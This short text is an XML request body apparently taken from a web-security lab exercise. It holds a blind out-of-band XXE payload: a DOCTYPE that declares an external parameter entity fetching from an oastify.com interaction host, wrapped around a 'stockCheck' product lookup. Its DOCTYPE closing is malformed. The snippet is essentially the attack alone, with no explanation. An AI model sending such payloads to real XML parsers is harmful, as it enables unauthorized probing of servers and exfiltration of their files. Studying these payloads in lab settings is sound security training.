 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE prochicken [
<!ENTITY % xxe SYSTEM "http://4bga47sa1yxv5270qtjkumwgk7qyep2e.oastify.com">
%xxe;
>
<stockCheck>
<productId>
1
</productId>
<storeId>
2
</storeId>
</stockCheck>